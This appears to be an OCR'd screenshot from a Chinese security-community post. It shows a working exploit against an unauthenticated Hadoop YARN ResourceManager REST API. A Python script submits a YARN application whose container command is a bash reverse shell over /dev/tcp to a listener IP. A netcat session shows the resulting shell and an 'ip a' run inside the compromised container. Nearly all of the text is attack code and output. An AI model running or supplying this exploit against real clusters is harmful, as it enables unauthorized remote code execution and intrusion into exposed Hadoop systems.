 4. nc -lvvp 9999 (netcat)
$ nc -lvvp 9999 system
Listening on any address 9999 (distinct)
Connection from 192.168.2.64:61696
bash: cannot set terminal process group (247): Inappropriate ioctl for de
vice
bash: no job control in this shell
<49974_0002/container_1525244749974_0002_01_000001# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group
 default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: tunl0@NONE: <NOARP> mtu 1480 qdisc noop state DOWN group default qlen
1
link/ipip 0.0.0.0 brd 0.0.0.0
3: ip6tnl0@NONE: <NOARP> mtu 1452 qdisc noop state DOWN group default qle
n 1
link/tunnel6 :: brd ::
33: eth0@if34: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue s
tate UP group default
link/ether 02:42:ac:1a:00:05 brd ff:ff:ff:ff:ff:ff
inet 172.26.0.5/16 brd 172.26.255.255 scope global eth0
valid_lft forever preferred_lft forever
<49974_0002/container_1525244749974_0002_01_000001#
$ cat Desktop/search.py system
#!/usr/bin/env python
import requests
target = 'http://127.0.0.1:8088/'
lhost = '192.168.2.64' # put your local host ip here, and listen at port
9999
url = target + 'ws/v1/cluster/apps/new-application'
resp = requests.post(url)
app_id = resp.json()['application-id']
url = target + 'ws/v1/cluster/apps'
data = {
'application-id': app_id,
'application-name': 'get-shell',
'am-container-spec': {
'commands': {
'command': '/bin/bash -i >& /dev/tcp/%s/9999 0>&1' % lhost,
},
},
'application-type': 'YARN',
}
requests.post(url, json=data)%
~ 15:13:39
$ python Desktop/search.py
先知社区